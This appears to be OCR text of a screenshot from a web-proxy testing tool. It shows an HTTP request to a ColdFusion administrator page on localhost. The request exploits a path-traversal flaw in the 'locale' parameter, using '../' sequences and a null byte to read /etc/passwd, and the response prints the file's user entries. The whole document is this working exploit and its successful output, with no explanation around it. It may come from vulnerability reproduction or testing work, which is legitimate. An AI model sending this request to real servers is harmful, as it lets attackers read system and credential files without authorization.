 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8500
Request
Raw Params Headers Hex
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
Host: localhost:8500
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<LINK REL="SHORTCUT ICON" href="http://localhost:8500/CFIDE/administrator/favicon.ico">
<title>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false</title>